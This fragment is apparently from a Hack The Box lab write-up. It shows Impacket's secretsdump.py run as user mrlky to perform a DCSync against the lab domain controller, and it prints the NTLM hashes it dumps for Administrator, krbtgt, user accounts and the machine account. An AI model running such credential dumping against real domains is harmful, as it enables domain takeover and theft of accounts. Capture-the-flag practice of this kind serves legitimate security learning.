 ❯ secretsdump.py -just-dc-ntlm htb.local/mrlky@10.10.10.103
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:86891cafe172616309c2cb285538faa0:::
[*] Cleaning up...